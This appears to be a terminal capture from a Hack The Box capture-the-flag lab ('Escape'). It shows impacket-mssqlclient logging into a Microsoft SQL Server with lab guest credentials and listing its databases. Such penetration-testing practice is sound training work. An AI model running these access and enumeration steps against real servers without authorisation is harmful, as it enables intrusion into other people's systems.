 ┌──(kali㉿kali)-[~/hackthebox/machines/Escape]
└─$ impacket-mssqlclient sequel.htb/PublicUser:'GuestUserCantWrite1'@10.10.11.202
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC\SQLMOCK): Line 1: Changed database context to 'master'.
[*] INFO(DC\SQLMOCK): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (PublicUser  guest@master)> SELECT name FROM master.dbo.sysdatabases ;
name
------
master
tempdb
model
msdb
SQL (PublicUser  guest@master)>